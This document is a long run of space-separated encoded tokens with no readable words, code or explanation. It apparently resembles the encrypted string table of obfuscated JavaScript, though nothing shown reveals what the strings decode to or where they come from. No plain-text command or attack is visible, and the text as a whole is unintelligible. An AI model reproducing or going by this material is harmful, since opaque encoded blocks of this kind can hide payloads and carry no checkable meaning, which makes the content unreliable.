WQrUWR3dMSkZ bg8Limkr W4HTW6/dOd4 dulcVG FI3dJSojWOa WOayAdBdGa W5VdHgnnhW W67dG8kkW7yQ WQpdHmozW5tdMq W6/dG1vjeW kLiPhCkG jmo0qH3dVq WRxdQuxdJvu WQpdSmkiW6nN W5DzlSoTW4q WRGdWQifwq WQRcLY9JW7a WOzDWQaNaG s2xcNCkd cZNcLuGp ymkzWP9lWOa WO9fWQm7sq WOaeWQJdNg0 WQJdUmo8WRtcSW EelcKmkcW4G EmkaWRhdKSoo rSoJjmoBWRS f8oMWQXDDq dr3cO0Ge WR7dVxNdIgS DCozWRlcGmoB imk+nLm jSkAW7SkW5e cv3cQ8oPW5S WQRcJwusWQ0 WOTpWR7dPSkt W7tdPSkkEIC WPOBymkKWOS jSkAW6yjW4y pCkiW7tcMCoN WRiAEdRdJG v8ooWPFcV8oi WPGzW4NcHSoU n8kPWPddGmoP DSoYWRzZ sgFcNSkBW78 s8oXW4yNga WQn8WRnaWQe WPzzWRpdOCki zdHqkmkc lN8/zmoV DSobWRDjW5q WPbqWPaJtG pazUiCkX WQNdSSktW5qX tSo7W4mNrW C0pcV8k+ uvxdPCkQWRy ECoeECkBvq bKhcV8oaW5i W7fIW7JdKZC CsNdLW WQ7cGHJdR8oV o8kiWRZcM8o8 WPpdMSo5W7NcPq WPqRWQldL1e ASoAW6e W57dKCo3W6xcSq WRBdPmoIWOxcIG WOKFkJldHG WP06W6aQvG xmoEBSo/WP0 WO3dObWgWO0 WR/dU8okW7FdJW xmoalCocWO0 WOqEDcO W5vSWQy/qa WO3dQbqgWOC W5imsCkDWQS WRlcJd7cL8oM lCobW6vZW4G WOjmW40 WRuRWRddQwC qZtdHSkCWQu W4S1W7tdOc8 W7JdMwDuWRO wmkZW5RdP8oe WR3cQ8kj Bc5Ajmkv W5fOWQmUDG W7ldKNnTba sSk5WOnRWRm WRH9WR9FW6u B8kTW6xdGSkw lmkiiCopaa WOdcLXpdKSoT cepdK8ovW60 W5ynWOZcH8kV WR3dQuBcTwm WR3dHSoeW5/cKa ymkhCSkgeG dY/dGCoeWR8 AYjDiSkz A8orWRGifa vmozW4FdUmkf seZdNreh wt3dGmkHWQO omkhzYFdGq WPBdMmkjW5KL hNtcOmk3W50 W70IW7NdLve dSoaW4lcQcq fSkiW7WGW4i gmo9WP97qq WOVdOrqmWO0 ACoDW6inqG WRHMWOXaWQS tmoQW40Hqq bN7cHmooW4S WQ9gWRDmWOK WRfJcCkdW6i WQhdTCo7W47cIG BIZdUSoFWQ0 WPOhC8o2WOC iCkRjGtdNW WRf7WO4PyW WRvTB3VcNG mIuSWPhcNG uKVdLbed WP04i0JcKW w8kMWPldOSkk WQzBWO7dHCkz W6KOACkjWRG jNeEgmkU WRddPmonW5fd W6JdIKvfma WOejFXtdPq WQBdO8opW7xcHq umo5omkbWQW WQpcRZWBW6e mmkSzXG xmoOW4qHta WOKmACkPWOa ow8aD8oz m3yQy8o4 oNqA y8krlmos WQ3cLHeTxa vd/dU8oKWOa gmoeW4dcRgC W45tzJRdGa WR5Pt1FdKW mmkWW5SCW5q q8o5W78KwG dmk3W5erW5u kSosW4fsW78 mmkQW4JdKCkN WQXPFx7cJW AGpdRmoaWPO tmo0W4KZrG W7i2tSkvW68 zs01d8kH oSkVzX3dNq qXWOg8kW uKVdNXqi WQ1LEN4 uZFdNmkyWR4 e8o1W5zXW4K cHFcQqej iCkgW4mPW4u WOFcJCk2WRFcQW s8ojWOhcRCos WRVdV8kAW44k CSksW77dHCkG WRJcMsPaW7m WPHFyNtcVG WOddHNZdSWu WRFdKCk2WQa5 nJyQWPhcHG yCkrWQZdKSoh W4NdLCkSWQFdSG smk5W5RdUCol gmomWPPHvW vwpcSCkDW74 CbGGdSkX hr7cILye WQVdR8oVW6dcRa WO3cPbDSW5y E8otW6uWxG E8ouWR3cJCkE W64dW4/dHq yCk8WRhcGmoe W6ZdH0vSdG WPj5WQr6dW xMxdMSoqW7K WPZdHW/cHCk5 zSkxW7iEAgVcUcHxca WQ5IWOWftq WQJdN8kpW7GX W64UW6FdNei W4xdVSo5W7JcPa W5ddONbVmW kmojW7zcW7i yZ8Momk3 yJeQjCkE WPlcGILcW6e bxdcP8onW6C ee8ZhSkZ qmkUW5VdRSkC hN0Cemki i37cRSoJW5S rCoInSoh W5KOW4ZdV2m WR/dR8koW74Z WRDfWRZdQSkr WR3dJmoOW5pdKW WO4hy8kKWOS fmoVW7j6W7O DcJdL8olWRW r8k0WOtdPSkf w8kPW4/dV8oA nXfUFmkG W7ydF8kOWRK WOTFWPaVqW f8kmWORdISoC WO8CWPS4uG sSkNWQZcVSoU FSkVWOf/W7K W6NcT8oHW6lcSW jCoxW61aW7C AmkAWQdcPCok DCkbWR3cPmor WQBcSG3dI8on CmkDWRrpWO0 WQ3cTmkJrGW pSkZWPdcI8o8 WQ5asv/cUq W6ziWPWDFG WQRdGSocW4pdNa srCKsG sqNdQmkCWOC WPpdU8oKW7ZcPW f8k7DCkdW64 WOBcLqZdGSoT WP3dIhZcQv0 WQ7dJYrwW6W omkwW77cL8oH e8k9W6xcL8oK WPzQWR7dQCkC xSkfW5dcRd4 W7xdGHWV omkwW6GnWO0 a2hcG8olW6e Dmo1WQrgWR0 WRpdPXW9W4i W5ZcGXpdICo3 WRZdLCouW53dMa DmkMWOLvWRO W6yXW6ZdPKi vSkWp8oDaG W7JdKCoZW7VcPW WPhdNYJcVG4 WQZcKCkODJG j3ihnmkB pbdcPfml oMekFCoE WQVcQSkRyJ0 WQnMemkAWR0 p8otWQDbsW ACksWOZcNCoN m8oAW6XxWQC jLiUnmk7 WOZdJcW2WRO W7WMwCk3WQO WP/cJCk+sda WPtdK8k9WQWu WRldGKb8bG ymkWW5K WOddUGWtWOW tCkxo8oFaa WPfoWQ7dGSkj W5JdS1SrWPO WRCSA3/dGG WOJdJCoUWRBcOW W7xdHunCiW WP06CmkMWPu lSkiWQpdP8o+ emkaW5JcU8o6 qCo9W5PXtG W6JcRZXQWRm WQRcJmkEzXC p8kOzHhdNq omkkW6JcMCo7 W43dImoLW74 v3JcKq WQZdQCkhWOrf W6yCW43dLeW t087wSk9 BxxcLSkOW7O WORcLrpdLCo3 w8kjW7VdGmkH WQZcTSoe F8k7WQnZWOm BGpdNSkAWPO DmoZn1VdMG CCkszHpdHa W5uNW67dOc4 w3pdHqOF W6bfDvZcUq WOZdPW5DW4m BYpdKSovWQW CmoJW719WR0 BeJdOWqT WONdPI8uWRe k38wymka AmkvW6RdOmku W4NdLeDAfG y8opW7GHCq W598WRKxxa WQZdICoQW6BcPW WRPJvNFcKW hedcO0Oa lSo2W6hcHIu WRVcJCk9rrS WRG7WRJcIeW tCovWQfCWQS fmohW6VcVsG WPhdUSo3WOtcIG WOGnumkBWP8 rmkpW7fVWR8 W7/dPmo+W7hcGW aepdPSkvWOm WQtdTfJdQL8 AfVcJq WO3dPCk7WQmR W4SyFJ3dGq wCoYk8oiWQO lcOMWOZcNa WQeMvGhdQW WO9pWPhdGCkn WRRdOSoPW7VcPG WRtcGx4bWQy WODzW6dcSCkn WQrpW57cMSoc WRNdSmkcW4Ch WOzoWQJcUCon xWNdSmo+ W7e4W4ddKtm W6/dKCo1W7JcGa gt7cJ8kuW74 jZCbE8oE W7ZdP8oEW77cPq jCoAW6XnW7K bH7cVNie WR3cOrldR8o7 pCo4W45HW5O WOXeW7RdSmki zSoYkCokWR0 W5ldKMddQWm WQJcHGDtW7C WPRdIdldTeS C3NcSmkQW4i oL8cCCoa WOddI8o3WOpcUG fCk3xH/dLW FWvS WQSfWR0pta W78bW6BdSsa aHuLjmkG lYmTWORcVG W4/dMmoGW7pcRa sbeOemk8 W4KpW5FdQHe WPddGmo+WOJcTG WOdcGCkOsqG FmkiW6iiW5q WQivWOldIf0 n8kSFXxcNG W75mWPm/ta W4DFWOtcImk+ W5KjW4BdS1m nIK2WOVcGa W7tdKLv4fa WPmuDJ/dGq AmkRzbRdHW WO5NW5JcLSo6 WOOuW4hdGSoZ ahKSiSkM WR/dTCkwWOvx WPeKyCkVWQi eSkLtWddQG kh4YcCkL WR0exCkeWPC bmoEWPtcV8oz BSoZjmoBWR8 x8osW64qvW eauVWONcOW WQpdT8kpW6q2 ANZcTmklW4O p2RcLSodW6S kL44nSkG gvmyf8kA wmkkWQH8WR0 W641W70 exWNrmo7 WRVdOSkEWPem WRhcJtnkW5a WP/dQCkDWQO+ WOJdU8kxW4m6 WPhdP8owWOFcJG tvldQsCJ gbRcQf4i WQddJCocW4pcHW WPpcGa7dLmo3 fSk3WRBdM8oC qCoSW6WVvG WPhcLSoVWONcSG uNNcHSkxW7K nmopW7TpW7K WPfdWO5ZWOC fxuItCoG W57dJ8oZW7FcTG WQpdSh3dPfO WPVdMSklW78v CNmaESoi ftCiWR3cNa WQ7dVe1zvq WORcVsjwW7e hSomW5dcQs8 B8kjW6ivW5K WQZdPSkuW4VdNa WPVdLZldQLK DSo+WQqNWR0 vLBdIqKo WOhdK33cVfW lg4xEmoi y8kQWQj1WQe WR3dQCkqydi rSoCWPpcMSoX WPddICo+ WPjqWOyVvq mCkzW6CdW4G WPOgWQZdQSkz WPJdRWOgWPe xvBcM8khW5O W41CWOr+ tXZdR8kcWOC zSkUW7ldVCkv WOTDWR/cVSoF rmkLW5hdV8oe WOhdHmoOWPBcRG WOiuAgNcLq f8kDW4dcRmok pMOEEmou n8oHW6vLW64 WPnqW5tcJSoQ WQJdRCoBW4ns W47dGgPqfq WOxdQaTOW5u drxcUv8h WPfbWPGJtW zmkvWQnlWRW W6m7W63dPJu aayMfCk1 txNcOCk6W5e WRdcTmkCnda kva4kCoN qSkRp8o8iW W4iMqmkvWPy W7CQwCoDW7a hKdcVSoCW5i W7WHfCoBWQq uKVdRbSi WR7cLdfcWRu W7ZdSSop WQxdSSkjW7qV WRVdS8o+W6RcRq DCoSW6WPCW wMxcL8kCW78 xCoIWPBdSmkn WOPoWRVdPW uXS0bCk3 DcS4WOW WOXaW4FdHmoM kSoiWQ9gdq u17dGW4p EcddPCk7WRa CvpdJb4d WQZdUSoTW6ZcTW W7a8wa WPhcPcrWW6a W7OPW63dKf4 WRNdHmoFW4xdLa vSoEWPVcR8of WPdcMs7dTf0 W4HLWR8Ofa W47cLZlcTX4 WP/cPe05WPq lSopW6TmW7i uSo+i8ow uSosWQfTWOi WQxdS8oMW6JcTW sqCXg8k1 su3dLq8u W6tdPmoPW6VcQG o8kiW6tcLCkw WO7dQSoFW5tdQq mSoFWQmhWPK WRbKWPmhBa fCo3W4lcIbK tmopWOhcVmop W5DRWRq/ta uH/dRmooWOe zCoSW5tcGmkQ WOTEWPPKwa FSoRWRvK vKFcOfmp ymkCo8oecq buK0cCkf eSkrWO7dVSo2 W49iWPyIzq uxBdQXWP WP7dVCkTWQGk WRmnWOZdLuW WPbpW5JcJmkI W5JdMCk7W7tcTW WOZdUSoTW6lcPG WR7cVIr1W7u gmoUW5xcMYC xmoeW4hcUsu W5e9W5ddRd4 W6SFzSkrWRC nSk1F1NdLW W6NdHtvBWQm W5/dKvHhja gColW4a uaNdTSolWOy vhhcMSkRW58 WQDcWPpdI8kZ wCo2mCogWQO BSkIW4BdGSkr W4nMWRmVqW WR/dTqbrW7O WOddON7dOLm uNtdRJmn WR57WRDgWRu CSoEWO/cQmox WPRdSSk1W7Wj W5xdKCkPWPRdUG WQFcNmkkWOhcMG zSo9lK/dLq WR/dMCknWPddLa mmkBW6xcKCoL W5BcHtVcVf8 WQlcGHRdJSow Cs/dK8ojW7m WOddLxVdPuS WP49n8kKWQG wCo2pmkvWRG pCkfWQBdHSo5 W5TIWRddLSku W5ynySk+WO4 aSoRW4aHuq imotW7yzWQ8 E8k2WQ9UWRe i8oEW7aoW78 WQKRxGNdQa uK3dJKbe mmofWQvqhW aqJcVfya W5ZcLr3dG8oN Br0iemkX gK4X WOz5W5RcSSo9 WQ7dI8oxW7JdKa pICXWPlcHa WPddKCoyW5pdNG nCkBWQyaW58 FSkxWQBcHSop WP7dUSkxW6m WPFcOXXXW5m ySoYWP9iWOm ECoqW6iOvW emo7WO9Vtq WRVdTCkdW6u1 WOtdPX8nW4u mgGhC8oe xCkhWR9nWRu W67dLvvHeW wmkSWRzXWPy W7ldI8ovW7JcGq B8krjSoorq itGxWRVcNW BmkmWOnesG W6ddVCoCW7CO pN40fCkV tCkdW5FdOSki qmktW4xdOmkm WPneWPe4qG WPinC8kLW58 wwJcGSooW6i ltBdJa W60MW6RdKLC t1lcNSkxW6y smozWOFcSxG W4KNFSkxWR0 WQqiWOZdIbm AhZcVSkeW70 c8kiW70 tConW4S WPZdVbebWOO kSobW73cNCo1 bCk1WOBdUmom xqJdVConWRK W5NdICo+WQZdSq mCk6W4NdGSoZ WOVdNCkQW5n9 BSoQBX3dGa WODDE8o6WPK WOjlWOFdHCk/ s8ozWP/cQCoF WPxdUmo8W4hdUa cr3dIa8u b1nfrmoQ peO6ESkX bxdcVCofW6C pmk4WORdHmoF reFcL09x tmo1WQ/cQCoU nw4Romkh W6FcQCkjoG WR1LAglcHG WOrkW7xcSCo3 ECknWQtcJa W67dG098sq rCoSW5/dVt0 BSonWQldGmkH vSopp8ojvG sSoBW4aPwq iSoFWQ9bW7m WPBdHmoVWO/cRq h8kWW4FcSmkh CaJdPduc WPNdKeBdRLC W6aSwCkiWQW WQpdQCkjW7vW WPnYWRqZxq W6Ckr8kcWQ0 W7NdP0vDcq WQddMCkrWPCr W5pdGeD7aG uNNcNmkxW7K WQZcQ8kQW6VcQG AxqxWRNdNG ySkjW6xdJSkM nCoEW7rgW7i lx4GuCoU W6SUW7RdIvW y8kaW6/cI8om W4SlW7JdUN4 WPBdMCoIWORcPW uahdGmoiWR4 haNcRvqs erFcQqDd ifi4ASkR WQiSrmkOWOC ECotiCofeq W5CyCSkqWQW WRVcOCkpAZa W7T9WR/cIqa o8oZWOFdN8o3 WRZdK8oo zSkrj8omcq W5XdiwFcKW WRmAWPtdJ00 WQpcKSk6sqK WPddNmo6W7/cPq h8olWPRcV8ov WR5LDs/dJq W5i2W6ZdVwe ASosW7aoW70 u1RdNG0j WP/cG8kQWRNcPG W4iuW6RdOdy W7WPwfpcQq WOvMWRPDWQa lmoiWQ5p zmorWR9bWQe WQhcISkJAWW WRvGwNBcMq WR3dGhBdGhG sa3dOmkeWP8 qSkUW5ddP8kf WPVdNZeAWOu f8k/W5NcM8oL W5JdPmoaW6/cHG aq/cJu8w rXpcHColWQO sWxdQSkeWOO BIpdJ8oqWQa jI3cHuij W58KWRi5dG W6tdKejHvG W4bQW7RcVSo8 v8opWOFcPCos WPelsSkEWOi w8kLW4/dP8kf E8oNhmo4W6S r8o0fCozWRO m3mntmoO hSkjW4tdUmkl qConWPdcOSoj vrRdQ8olWPG ASkrWRxcJCkr hmkyW5ZcSCoy WRaCvIddGa ec8qWO3cIq tSk3cSo+aG WP7cPHtdHSoT WQVdHmovWOVcJW eeSTFCo5 WOz9WQHaWRe WRFdQ8oeWO/cRa vmkEWQnpWQ0 qSklW4pdT8oF WR9CFvpcGG WQJdSCkfWOqw gmkVW6m1W4G eCovW5VcVZ4 sSoDW4qLwa lmk2W60dW4i W4zWWRuOaq D8kSWPdcImoe WQzNWQHb WRNdOmkhWOqw xftcHmkFW68 bCkKWQBdMSo4 mmkPWPhdS8o5 WRf8WP7dRSkU oCkVWOVdNCoz dNFcMConW64 WOb7sgtcSW WRpcSdpdGmoM gW/cTvye swpcK8kCW78 W7tdHh57dG nZiuWR3cUa WOtcGbldTCoj ECkupSo9iG vI3dUmoUWPG kSoVWQ9mqa WQBcPSkA EmkrWRlcHCog W7bXWRWkFq BNbMWOBdKG tSkvWPlcKCoL WRlcJcDCW58 WQRdT8oKW6m a3dcNSoCW7O psCXWR3cHa W4SEW7ddIeG WQxcP8kuAJi aWNcR3mB WPBdIhBdVG WODfWQ4 WQJcO8kCzJC WO/cPCkDWRas j3xcHmoxWRe xatdTCo2WOq ySoOWRLLWRO WPVcTeatWOC WObeWR7dUG pmoYWRqN cvRcOCk7W6W it7cUWSS WOvtW4/cPmoU mhqAoCoA W6iMW7VdNLK s3JcGmkgW6O W7pdT8kjDMu WR/cH3G BWSAWR/cHW brtcRLmn WR/dQmkcW784 W48KW4pdUYG WQ3dV8o6 n8ouWQvEyW WRZdVCkaW7qc WQxdSSkcWRW1 jmk5W7b5WQa WRVdS8o7W7/cRa WORdN8kHWPBcRq WOX+WO8BWP8 ySkAWRhdKSof WPXgW57cGa W7OZW73dLL4 W6fsWP/cLbK WOTov3pcHq W6RdH3uuWQK m8kcW7FcJSoM zCkfWR4mW68 WRBcHIayWRO WOddG8oVWOpcSa W5y0W7RdKtu gmo+iCkc WPhdJmo1WPlcVW AxjUW4xcNW lSooWRjCra WOSkWOBdImkG WQFdLCozW4hdJG d8k4ASoDWRS vMFcNCkaW78 lSoaWRjnsW s8kzWO7cOmor WQKnWRRdIha WQbGWORcO8kz WOtdNZa WPJcT0H7W5K mmoQW5VcTb0 ASkNW6DTWPO W5lcLrJdR8oo WOVcIGHfW7a hCoCW5hcV2u sSoQW5SLvG isRcLvWS s8oSW4a W7yxW7JdSey W6iatSkiWQe lSkBW6pcNCo9 WQ7cRmkCFsO WR7cNdddImoH W5GEW5S4xG DqCIhmky W6KCW6xdHrq sraKgmkl WR7cTXxdT8o5 imoEW7zHW7m WQZcVCkeWOGc W7SIW7hdJr0 W4mHW6FdPY8 WP7cMdrhW5q bWNcUfSp kZ/cQhC3 WRJdN8knW70L W6ZdIvn8bG WRD5FNtcHG rmkZWRJcNmoZ WORdI8o9WPxcPW W4WOW6tdIvW fvyctSoD l0xcMCoHW6m WPxdHhFdOW WR3dVb4XWO4 WR7cOCkBztC xmoxWRrTWQm WQRcM8kCWOFdJq WRFcNqBdLmoU dSolW7NcJGC jmkkW7Go WQfcW57cKCod fCoSW47cLdi WQ7cHYXbW60 xCkVW4/cSCoj WQRcTSkCBYO WR7dUCkjW7u4 pfmOi8kQ Eg7dLWCt W59QWPGnFq WRvGWR5iWRe WOVcGbldGmo3 ACkCf8ojda BmkeW4BdNSkh qZRcPmkBW68 WQ4/WR1aWR0 WQ9LF3FcHq WO1tW5lcH8oM W5vSWRe3 mCoEW6XwW7K r1ddGWLl WQddUmoSW6RcUW sSkZW4ZdN8kb W6uQW6irW7tdLCk8W6tdVs7cOaebW68 zmk7jmooca fmoQWRDLCW WORcRaTWW4i tY3dGSojW6y WRhdT8kFWPvr nSk5WPddMa DmkUWRVcJ8oX bGldOCkEWOC r8owWQpcPSoy W7BdSSkiW784 WQpdSmobqMW zWddNCoiWPO dLxcPmo9W4e WOKtyZBdLG W4rLWRK/qa gMGKF8oV t8klWQjiWRW n3SCv8oc EIpdGmoKWRW WRGeWORdGue WRhdPSoxWOGC u8klWQ9j WP5BWRXEWQ4 BSoRW5BcHmkOmmkpW77cKSoyFmoHfW eCkjsdxdGq FIFcMCoxWRW nCopWQapWQW WR7cOmkuAZu WRNdTmktWQqo WQNcGtDkW7y swdcNmk3W4q CCoTb8owWP0 W63dHmodWPpcKq W7yEW6VdMNG W7JdTCoLW4hcRW E8kXoSoSiq W73cLmkzWOBcIq tGNdO8kFWPq gSo6nCkB WRlcPJtdLmob W5jBWQlcUmkv lCk3WQFdVCoS W4iFW5ddVZG oCkmtZZdOG WORdOHCaWPq oSoeWQ96qa eeOKD8o5 W6m8igBcHq q8odWRpcGmoB pmoSWRvOWR8 WQNdISofW6JdIW WRTJF2S pCo3Br3dIW WQTPAMFcJW WO9qWQmYcW WONcTWXRW40 W43cTr0 WRCUAmkBWRe k8oeWQzeqa WOJcIrpdLCk5 WOddPXWgWR4 qConWPZcR8oz gfVcRv5b WQiUW6FdNvu uCoSW5FcSCkm d8orW43cOs8 ESkbWQjjWRG qmo5jSoBWRC zCovWRNcVmof WQJdV8oMW6RcSq g8omW5RdT3O pmozEmkmrq WODUWRBdPSkq WPCDxGRdPq rCo2iColWRC lCo/WRL8W7q FwyRmSkK WPpdVWzSW5y pSkRW4GrW4K W5uKW6VdPJq W4TzWOmqrq W5aFW6pdISkx WO7cIXddJSoT WRObq8k5WRW px8iE8oF W6G2W4W nSoeWQLptq qmoiWPFcTCoB WObaW5pcPSoN kYrZWP/cNG W78gqSkLWQO W7OHt8kcWRG bCk+FSooWRi FCkVWOhdHmoV WQ7dJmoaW4dcUW WRa6tSoMWRu WQ1cWPhdG18 W5RdMmo3W7ldSa dfaBj8kk WPerDmkSWRi whJdNCoqWRS fY0hWQNcUq w8kScSo5mG mbBcINin W58irmkXWPq BmkOEmoXnG cCkaW6pcQ8og qmoFWPdcVSo/ W5tdKCoZWRBdRa W7JdKCknWQe0 WRjHWOqSsG WQtdKSk9W7qp WOxcIIrCW4W A8o4WOHCWRW nmo0WQLHBq WPpcNWrwW5y WP/cRbRdKCoQ g8okW5VcQIy WONdNSkYW4ij W4lcHKBcHW AmolWRDDWRO WO1EWP3dUCk7 vmoJjmkcWR8 qXSVfmk1 n8kdkSoEeq W7zVbCkvWQu BmoEACocca lcC4WPlcJG zhScFCok CCosWQLCqa WOD0WPGVvG W4JdSxjdna WOhdP8kKWPCH n8oGWRDHyq rSoSWRBcI8oB W47dMmoIW5FcTG W6OPFmkwWRi f8oQW77cMcS ASoRWQyIWRe WPiwqINdLW p8kHBrRdQW WQLoDL7cGq W7RcRSkXWRFdSSk/AYRcO8kLqsygdq jSkmW7micW kN8OEmoi W7SMW6FdJqS WP7cPeH5W40 AZGLomkX bmk3W6WtW5K WOBdGCo6WPxcSq W7H+WRriWQe WR9/WQTgWRC WQFdGCo4WQlcLq W6hdHSocW57dMG AmkAWRa W7ZdMSoxW5tdTG WQCWW6ddL1q WQBdHJKxW6q C8o6WRnHWRm WOldIb7dI8oS WQe1W6ZdJ1u W5i7W6tdSbe gSkOW6tcLmo4 WPj7W7ZcNCog jKZcR8oeW6O tregjCkT W6SnWORdIeW W70cWOZdIKy mmkOzqddUW mSkPyGhdGa CCoKDHldHG wmkvW7JdNmka bG/cM1mp WPb4WRabFG mSotW5BcLqG vKpcUmkJW6e WQFdTCkPW6yn WPtdVmkHWRSp lCk4WPldLCo0 WQa+tSkjWRe imkDWRRcH8og kmoUWPXDWO4 W6SFW7ZdSMC WOtdQX4x odTKWPlcGG W4NdKSoM pfKPemk9 WOVcLr7dQmoa WQtcPCklAtC WP5OWP9MWPC W4zFWOVcImk+ WQhdGSozW5JdKG W50NW7tcOt8 W7ldLZnkW7W b8o5WPjhDq EsldNCojWQ4 rmkHW4VdQmkm jxpcO8oMW6e WP9bW5tcMmoM vmo5kSobWQC W6iaW7FdSaG W7rEWPq3Fq WOCPxJNdHW WO1vWPe vN/cGSkRW7S WO8FDdBdNa uSoEWPVcUCoz WObyWPGJtW omk0WQ3dUmou qmoQW5WHwW WPPgW5pcK8o7 WQRdImokW5NdIq WR3dLComW5/dIq uc04pSo/ CSo+WQpcLCoi x8kvWPFcM8oj vSkMWPxcP8oN WR9MWRjiWQK WRn1W4ZcSSo1 WRJdTCkgW71W W6CUBSk0WOq eCkfWPRdTdK b8ktWOzFDq jcaXWPRcKG WQRdV8kcWO8C WO7cIW/dGSoX gCkDWQLrWRW DSo1dCo5WQC uSoxW5hcUY8 jCosW6za WQVdPSoFW4tcTW A8kLWR9uWRC WOFdGMBdHKO WQldOXK0WOC iMOOnCkp oXS8WQJcJq CHiXbq dXFcQrHb W7rLW7RcMWO WQiOrmkBWQi WQdcT8k4FcW hCoNW47cGqu F8kqWRhcM8kz W5tdKuJcL8k7 zCoqiSoy WRRdH8o1W7NdMG W47cHhhcTq4 WOjmW43dMmkH i8kgWRhcN8og qmkhWOFdHSkt afuOgSkK WRDqWQfLWOO fmoTW5/cOH8 mIVcI1Wi W5atW7tdNW8 WRZdIYPgW5O jSoNWPddKCo4 W5ZdHCk7W6hcQW W6SUjs7cJG kh8hC8of W5BcSLCbWPa WOb1ExVcGW AmkyWRhcHmog q8oEWPRcOmot WPCmj8oSWOW WPFdImoQWOlcRa l3G2vSoB iqy+nmkN W4rrDdldKa sCoQW4KTua WRRdQW4gWPe WRhcQCkJwWq WQxdQSoz W7W1W6O W6a6W5JdGcG WOfeWRFcRmkz o8kBW6lcNCkZ pSoFW4vLW6K ASk7jCoUaG W4/dRSoIW7FcSa lgZcGSoLW6m WOiyW57cM8oJ WPD5WRfRWPi WRJcMGDcW5S ymo+W7aTrq WRnQW7yDW6G jCoCW5BcVXK WONdTrOmWO0 eer6gSk1 WRZdUCkcWPjc WPvpW5tcKCoH WR03W7hcGLi y8oUdmoOWRi lauRWRtcVq WPpcMbDtW7S WPZdOqG cuK+y8kt iCkPBGBcNG W7ZcRSowWQzT WPJcQXe WR/dT8o7W7VcLG oSkEW7tcLSoU WPbuWOiVvq WRroWPhdP8ki nmo3o1tcKG d2GkCCok rGNcQuWe oSkmW6isW5K W4yiW57dOvi sY3dRCkIWO4 WPxdSCktW7Ch WRHVB3VcNa pmkXWOxdG8oP W5lcOvCrWPO wCovi8o2WPW drCrWPNcJG dSk/W6tcGCo0 WR9GFMRdHW W5ldISk6WRtcNq WOi/BSkPWOa WQtdHSoFW57dIa px98W4/dKW bxFcJmodW7S WPddTSkoWPyU WRepWPFdMWC W7OHwmkcWRi WPOpBCkRWRe W5qYW6ZdRt8 WQ11FKFcQW WO3cVmkJwJi W5CkWRddSfO WQVdLCk2WOCv WR52W7xcJKW ASoUW4iyCG yCo5W4uL wSklWQjjWPW W5uYW7NdUtu WPiyFZ3cNG mM/cGmo1W4u xCo5W4xcR8or wWNdUSkYWO0 xMpcPSkBW6y WO3dGuxdTKW n8ofW70p WRhcSc54W7S crJcP10t sZhcMSouWRi nJa6WPVcMq bSkfW4NdO8oD hCokW73cTc4 WRVcKsfMW64 WOBcTeHdW54 fCosWOBcHa4 vhVcNCkaWRe W6HkW6CgWQC uKVdT1Go sfJdHqLC WQpdSSkLW7G5 jSoOWQzjqq yCkvWQFcNCoG smoEWPVcQ8oi WQRcPCkviZ8 WQ7cRdBdNSof WQ1nF3JcIW WPDnW4NcICkH wmk1WQ5GW6q tbe5wSk9 u8kTWRzwWRy WP5DEgNdJa a2BcTCoCW6S cMRcMCoCW6G DmkpWRytWQq WOFdLd/dSvC WRvPDxxcNG k8omW5dcUsi kmoqW6PwW7C WQbtWRWiva WPLBWPL8WQi drxcUa m8oEW7Px WO4myCkHWOa W6ZdR8kcW704 WOtcLXNdHSo3 AJddL8okWP8 WRm9rSkCWO8 W6/dUSkbW7DM omooWQ5Cca tCklWR5oWQ0 lmksW5eZWOe WPhcObzWW5y WQjxWRDmWQG W6W7W5JdJbW WRJdQmoPW6tcJW p8kCW5NcRb0 lxKZWP/cMq WO/cTHy WPlcTGaNW4O WRdcIXtdSmoZ xCkbW5VdOCkf WPZdGNVdOfy BhVdRaOQ mCkrW7NcJCo4 tf7cM8kWW6a WQZcQrJdQmoM W7NcP8k4WRFdSG fNaRFCoK W6WIW7tdQbi W5FdKKP+ja W5CLW6ZdUsK s8kMWP/cQ8oP WQLJAwBcIW WPRcOCkvAZ0 qCoskCokWRm p8oSWP/cNqK aYhdGmoeW4BcPqFcKxRdHG WRtdLCkIW7Wl hSovWPRcOSoz jCk4WQFdMmoB vHxdUSomWO0 FHb/pCoR WOHryd7cJa nIWQW5pcMa WQJdUmoSWQ/dQW pmo2WR9WW7K WRFcImowW4hdNa WRWGrCkuW68 gJuqWQ/cRG W7FcNdCoW7K vNVdRJ8X W7xdGLvGxq n8ofWQvh WQSDqd3dPq gqJcNvSx mSkyFHldSG WRn8WQ8 WOTtmmo4WPu jLi6iG WOPqWOyjva sgpcK8kgW64 W4vGWRWZwG ySkYW43dMCkr qCoDW5OYwG eGSeWRVcQq WPJdRXWhWPy WQFdGKH7fW k3uC r8k8cCoL WPigAq W61HWRi0ya cCosWPVcOSoz BCkFmCkrsa cchdHSoeW7y C8k1kCoDkq nu8hrmoh bmonWPqAFW WQZdUmo8W4pcQG cCoaW5lcOs8 h1ZcVSoaW5K ee8SfSkM e04xFmoj bghcQmobW6q WR9+Dh/cQq WRpcMYTgW6O yJOOamoM xXNdO8kvWOW zbOpj8kh WOBdOW0xWPO WQOJWQCrWRK sqNdImkCWOC qMBcSmk0W68 WRmhA8kkWRa tXZdOSkzWPy xNRdICkEW6i qmo8WQdcPCo1 AcJdKmooWQC gCoWW4NdVmkz cY4xWPFcQq mmkVWPddKCo0 xJtdVSojWO0 A8kOc8oSmG WPtcHG7dImoV gH7cVfya srlcOuOo WPOgWQNdSmky WQ0WFHNdPG W4rtowJdHq hmkiW4pdUmkl D8kjWRisWQ0 WRPkW47cGa WP9nW47cKCo9 WQZdVcGlWRS D8kEWRLxW7K xmkLW7NdP8kb dt7cOf8m WRNdHmodW4tdMa vrdcNevr sfBdR8kfWPy iCoxW6DBWRe WPalW5CSxq CSoVWRLLWRO WRNdPCknWQS2 WPZcSCk1ta0 WQdcVCkdWOaF WP7dN2xdNMy WOZcHWXnW54 W7z9W6hdKfq C8kAbSoUjG W4/dINpdTvK WOPcWR7dPSk8 WROdWRddSK0 WPZdOqHzW40 mcWWWPVcMq WQFdNaXHcq isqRWOJcNW WO7cSrXLW50 DCkNiSoTda W44JWRJdQc8 zSoHW5KerW WPDuWPiMxG lCkCW5JcSSo7 emodWRHgBa WPJcT1DYW4G WRzHnglcIW WQRdKSozWP7dJq WQZdQSojW5lcKG WQmvWOBdIeW W545xmksWRC mmkDWQVdImkZ B8o0W5/dKCo2 B8oLlmokWPu WO3cVuvOW40 o8kDW6ikW5u WRRdV8obW4FcQW WOfuWPO+FG WOThWRBdPSkz WOldHmo1W4VcRG t0VcGaOd lSozW4v1W4S F8ooW7RdMmof imk9zX3dKa A33cISkFW5e 